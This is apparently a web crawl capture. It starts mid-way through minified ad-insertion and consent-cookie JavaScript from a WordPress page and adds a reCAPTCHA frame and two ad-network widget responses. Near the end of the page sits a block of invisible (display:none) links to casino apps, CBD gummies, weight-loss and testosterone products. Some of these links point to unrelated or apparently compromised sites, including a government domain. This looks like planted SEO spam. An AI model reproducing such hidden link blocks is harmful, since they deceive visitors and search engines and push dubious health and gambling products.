J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_912476502423 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-46291634');
ai_insert_viewport_code ('ai-insert-4-25993321');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_912476502423 (); else document.addEventListener ('DOMContentLoaded', ai_run_912476502423);
ai_js_code = true;
</script>
    <div style="display:none"><a href="https://www.biochaves.website/store/apps/details?id=air.com.playtika.slotomania&hl=es_MX">casino play win</a></div>
    <div style="display:none"><a href="https://capacita.institutoi3o.com/store/apps/details?id=com.ballytechnologies.quickhitslots&hl=es_MX">smokin hot stuff wicked wheel slot online free</a></div>
    <div style="display:none"><a href="https://kohalintl.com/store/apps/details?id=com.youdagames.gop3multiplayer&hl=en_US">poker three</a></div>
    <div style="display:none"><a href="https://ehsanmobile.ir/?es-videos=clams-casino-im-god-slowed-to-perfection">Clams Casino Im God Slowed To Perfection</a></div>
    <div style="display:none"><a href="https://imes.edu.mx/?es-videos=slots-choctaw-casino-choctawdurant-redscreens">Slots Choctaw Casino Choctawdurant Redscreens</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_are-cbd-gummies-good-for-back-pain-boutique-to-you-cbd">Are Cbd Gummies Good For Back Pain Boutique To You Cbd</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_russia-arrests-american-for-cannabis-gummies">Russia Arrests American For Cannabis Gummies</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_shark-tank-cbd-gummies-advanced-pain-relief-formula">Shark Tank Cbd Gummies Advanced Pain Relief Formula</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_5cones-aaron-carter-movie-x-naturemade-melontonion-sleep-well-gummies">5cones Aaron Carter Movie X Naturemade Melontonion Sleep Well Gummies</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_vestige-weight-loss-supplement-weightlossvestige-s2amotivation-vestigefoodsupplement">Vestige Weight Loss Supplement Weightlossvestige S2amotivation Vestigefoodsupplement</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_60-days-of-my-weight-loss-journey-day15-postpartumweightloss-diet-whatieataday">60 Days Of My Weight Loss Journey Day15 Postpartumweightloss Diet Whatieataday</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_level-up-advice-throw-out-old-clothes-lose-weight-ozempic-talk-almond-nails-are-for-grandma-s">Level Up Advice Throw Out Old Clothes Lose Weight Ozempic Talk Almond Nails Are For Grandma S</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_science-cbd-gummies-for-ed-reviews-the-verdict-on-their-scientific-claims">Science Cbd Gummies For Ed Reviews The Verdict On Their Scientific Claims</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_the-ultimate-nufarm-cbd-gummies-buying-guide-5-key-factors-to-consider-usa">The Ultimate Nufarm Cbd Gummies Buying Guide 5 Key Factors To Consider Usa</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_are-hemp-gummies-the-same-as-cbd-29938477">are-hemp-gummies-the-same-as-cbd-29938477</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=m_sigma-testosterone-booster">sigma-testosterone-booster</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_actiboost-keto-gummies-15401588">actiboost-keto-gummies-15401588</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 07:28:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3En1rbWOOIP9eBaLMofGCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980502637');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/382367/1?nocmp=1&sessionId=69708017-11266&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768980504777641175654&pvid=fc1e75e0-2f07-4347-8c0e-1e91207a7e76&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=fc9580e2-25a1-47a7-8df5-0c8819f8dc53&pageview_widget_list=382367,1927479&childs=1517734&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2019-04-01T12%3A13%3A34%2B00%3A00&tfre=7584&w=640&h=347&tl=150&tlp=1,2&sz=314x301&szp=1,2&szl=1,2&cxurl=https%3A%2F%2Fnmd.mk%2Fbaunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Fbaunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo%2F
body_size: 1025
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods382367",[
["Herbeauty","15584614","1","Please, Don’t Call Your Ex While Watching This TV Series","","0","","","","t0Yjj_dT8kkdcH0N34S1vrWG3IBbkXlJrts0vj6GG_K4Mha_7HzfWNKf-aEjniqYJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbAvBQTWSovzW3j8rrQlyt7d",{"i":"https://s-img.mgid.com/g/15584614/492x328/-/[base64].webp?v=1768980504-2PxK-woU8QThV3xIH6gt4LOOXY0Ipq8PM8oDVheNZfI","l":"https://clck.mgid.com/ghits/15584614/i/57021732/0/pp/1/1?h=t0Yjj_dT8kkdcH0N34S1vrWG3IBbkXlJrts0vj6GG_K4Mha_7HzfWNKf-aEjniqYJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbAvBQTWSovzW3j8rrQlyt7d&rid=c595817e-f69a-11f0-ab8b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0koM4ZS54sn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fZuVNIdGRTdNljH659J5brIhTA8cyJziF_plDVE-5i1w**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-8-tv-shows-amp-movies-to-watch-after-a-breakup-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.06378754171507973,"catId":213,"tri":"c5959f97-f69a-11f0-ab8b-d404e6f98490","crid":"15584614"}],
["Herbeauty","14649819","1","Just Pop This Bad Boy On Your Skin And Watch It Reduce Swelling","","0","","","","t0Yjj_dT8kkdcH0N34S1vkjK1j4wVwXLfRIxPuk8HaYOZx_VrUy8IhQTxqJEypoWJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbANHGsa37QoZHe4sBPRqVt2",{"i":"https://s-img.mgid.com/g/14649819/492x328/-/[base64].webp?v=1768980504-TSebRhT1dh0tdqD-cZP0rzd00v8A0S_WCSqxS_RZXI4","l":"https://clck.mgid.com/ghits/14649819/i/57021732/0/pp/2/1?h=t0Yjj_dT8kkdcH0N34S1vkjK1j4wVwXLfRIxPuk8HaYOZx_VrUy8IhQTxqJEypoWJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbANHGsa37QoZHe4sBPRqVt2&rid=c595817e-f69a-11f0-ab8b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0koM4ZS54sn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fZuVNIdGRTdNljH659J5brIhTA8cyJziF_plDVE-5i1w**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/10-health-and-wellness-products-you-need-in-your-life/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.06378754171507973,"catId":243,"tri":"c5959f9e-f69a-11f0-ab8b-d404e6f98490","crid":"14649819"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fZuVNIdGRTdNljH659J5brIhTA8cyJziF_plDVE-5i1w**","ats":0,"rid":"c595817e-f69a-11f0-ab8b-d404e6f98490","pvid":"fc1e75e0-2f07-4347-8c0e-1e91207a7e76","iv":17,"brid":32,"muidn":"q0koM4ZS54sn","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1927479/1?nocmp=1&sessionId=69708017-11266&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768980504974353250265&pvid=fc1e75e0-2f07-4347-8c0e-1e91207a7e76&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=28abfbe9-2e2b-4ad3-a200-a79395d18afd&pageview_widget_list=382367,1927479&uniqId=12463&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2019-04-01T12%3A13%3A34%2B00%3A00&tfre=7781&w=640&h=205&tl=150&tlp=1&sz=640x182&szp=1&szl=1&cxurl=https%3A%2F%2Fnmd.mk%2Fbaunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Fbaunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo%2F
body_size: 678
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1927479_12463",[
["Brainberries","16264069","1","Busting Movie Myths! Common Clichés That Don't Reflect Reality","","0","","","","_DLirRJejSHYfJYzjL6WQqDY9kERM7DFVwJ-q34IymxCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbD8pUs4PlWctvVqj9KyBjJu",{"i":"https://s-img.mgid.com/g/16264069/492x277/-/[base64].webp?v=1768980505-0RReyh_mIliqbkjl3N1gQeU76vt_PhQI3OZ8Ud4ge_Q","l":"https://clck.mgid.com/ghits/16264069/i/63590017/0/pp/1/1?h=_DLirRJejSHYfJYzjL6WQqDY9kERM7DFVwJ-q34IymxCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbD8pUs4PlWctvVqj9KyBjJu&rid=c5ae246c-f69a-11f0-97e3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6PRYpZ71dZec2LJmj2kwfL8sWRQSVI9HA0HdC0njAPUg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"c5ae49f7-f69a-11f0-97e3-d404e6f97680","crid":"16264069"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6PRYpZ71dZec2LJmj2kwfL8sWRQSVI9HA0HdC0njAPUg**","ats":0,"rid":"c5ae246c-f69a-11f0-97e3-d404e6f97680","pvid":"fc1e75e0-2f07-4347-8c0e-1e91207a7e76","iv":17,"brid":32,"muidn":"q0koM4ZS54sn","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();
